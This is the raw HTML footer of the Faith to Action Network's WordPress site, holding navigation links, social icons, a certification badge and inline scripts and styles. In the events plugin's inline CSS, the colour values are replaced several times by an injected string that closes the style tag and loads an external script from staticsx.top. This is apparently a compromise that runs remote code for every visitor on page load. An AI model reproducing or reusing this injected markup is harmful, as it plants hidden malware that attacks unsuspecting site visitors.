bighearts_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside></div></div></div></main>		<div data-elementor-type="footer" data-elementor-id="9973" class="elementor elementor-9973 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3918474c e-con-full e-flex e-con e-parent" data-id="3918474c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-3c429701 e-flex e-con-boxed e-con e-child" data-id="3c429701" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db26367 e-con-full e-flex e-con e-child" data-id="7db26367" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-eee7903 elementor-widget elementor-widget-image" data-id="eee7903" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img width="816" height="332" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png" class="attachment-large size-large wp-image-15859" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png 816w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-300x122.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-768x312.png 768w" sizes="(max-width: 816px) 100vw, 816px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae47f83 e-con-full e-flex e-con e-child" data-id="1ae47f83" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c55c277 elementor-widget elementor-widget-heading" data-id="c55c277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get the Latest F2AN Stories in your Inbox</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b6c639 e-con-full e-flex e-con e-child" data-id="0b6c639" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-938cb86 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="938cb86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SUBSCRIBE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b374dab e-flex e-con-boxed e-con e-child" data-id="6b374dab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6aa6a15b e-con-full e-flex e-con e-child" data-id="6aa6a15b" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b774917 elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="b774917" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Focus                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-78ab2100 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78ab2100" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/family-health-and-well-being/">

											<span class="elementor-icon-list-text">Family Health & Well-being</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/">

											<span class="elementor-icon-list-text">Women's Rights & Gender Justice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/">

											<span class="elementor-icon-list-text">Peaceful, Just & Inclusive Communities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50251e16 e-con-full e-flex e-con e-child" data-id="50251e16" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1c0b469d e-flex e-con-boxed e-con e-child" data-id="1c0b469d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37c65ef elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="37c65ef" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Resources                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e4c1f67 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c1f67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/plans-policies/">

											<span class="elementor-icon-list-text">Plans & Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

											<span class="elementor-icon-list-text">Annual Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/knowledge-products/">

											<span class="elementor-icon-list-text">Knowledge Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/member-resources/">

											<span class="elementor-icon-list-text">Member Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49641751 e-con-full e-flex e-con e-child" data-id="49641751" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7488d8a elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="7488d8a" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Media Hub                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-602dc25 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="602dc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/events/">

											<span class="elementor-icon-list-text">Events Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/f2an-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/in-the-media/">

											<span class="elementor-icon-list-text">Faith to Action Network In the Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/interaction-newsletter/">

											<span class="elementor-icon-list-text">InterAction Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/video-gallery/">

											<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62cc04a3 e-con-full e-flex e-con e-child" data-id="62cc04a3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-edf082c elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="edf082c" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Get Social                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-e5c4c2e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e5c4c2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-49c7ea9" href="https://www.facebook.com/faithtoactionetwork" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-2e86c2c" href="https://twitter.com/FaithtoActionet" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-00d9cf7" href="https://www.linkedin.com/company/faith-to-action-network" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-8ea30fd" href="https://www.instagram.com/faithtoactionetwork/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-a0eaf92" href="https://www.youtube.com/@faithtoactionnetwork2117" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27d7d48 elementor-widget elementor-widget-image" data-id="27d7d48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ngosource.org/about-equivalency-determination-on-file-badge" target="_blank">
							<img width="1000" height="500" src="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png" class="attachment-large size-large wp-image-16210" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png 1000w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-300x150.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f71f6e6 elementor-widget elementor-widget-text-editor" data-id="f71f6e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are thrilled to have received our <strong><span style="color: #e26123;">#EDcertified</span></strong> status through <strong><span style="color: #e26123;">@NGOsource!</span> </strong>Our organization&#8217;s <span style="color: #e26123;"><strong>#equivalencydetermination</strong></span> certificate is now on file in the NGOsource repository for US-based grantmakers to request and access. To learn more about NGOsource, visit <span style="color: #e26123;"><strong>www.ngosource.org</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4acbd619 e-flex e-con-boxed e-con e-child" data-id="4acbd619" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-477c7980 e-flex e-con-boxed e-con e-child" data-id="477c7980" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26d2f156 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26d2f156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy & Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69d7a7e7 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="69d7a7e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright by Faith to Action Network. All rights reserved.
</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div id="scroll_up"></div>                    <script type="text/javascript">
                                            
                                            </script>
                    <div class="gtranslate_wrapper" id="gt-wrapper-54038313"></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:hover,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
